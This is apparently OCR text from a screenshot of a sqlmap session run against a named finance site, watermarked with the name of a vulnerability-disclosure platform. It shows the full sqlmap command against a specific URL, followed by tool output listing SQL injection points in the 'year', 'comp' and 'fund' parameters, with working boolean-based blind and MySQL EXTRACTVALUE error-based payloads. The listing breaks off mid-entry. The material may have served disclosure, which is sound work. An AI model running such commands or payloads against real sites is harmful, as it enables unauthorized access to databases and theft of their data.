 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://app.finance.ifeng.com/finan...
C:\sqlmap>sqlmap.py -u "http://app.finance.ifeng.com/finance/fundhtml/jjfh.php?c
omp=1&fund=0&p=5&year=2013"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 08:20:05
[08:20:05] [INFO] resuming back-end DBMS 'mysql'
[08:20:05] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: year
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: comp=1&fund=0&p=5&year=-4238 OR (1239=1239)#
Type: error-based
Title: MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)
Payload: comp=1&fund=0&p=5&year=(EXTRACTVALUE(6380,CONCAT(0x5c,0x3a6c76793a,
(SELECT (CASE WHEN (6380=6380) THEN 1 ELSE 0 END)),0x3a756d703a)))
Place: GET
Parameter: comp
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: comp=-5999 OR (9037=9037)#&fund=0&p=5&year=2013
Type: error-based
Title: MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)
Payload: comp=(EXTRACTVALUE(6665,CONCAT(0x5c,0x3a6c76793a,(SELECT (CASE WHEN
(6665=6665) THEN 1 ELSE 0 END)),0x3a756d703a)))&fund=0&p=5&year=2013
Place: GET
Parameter: fund
Type: boolean-based blind
www.wooyun.org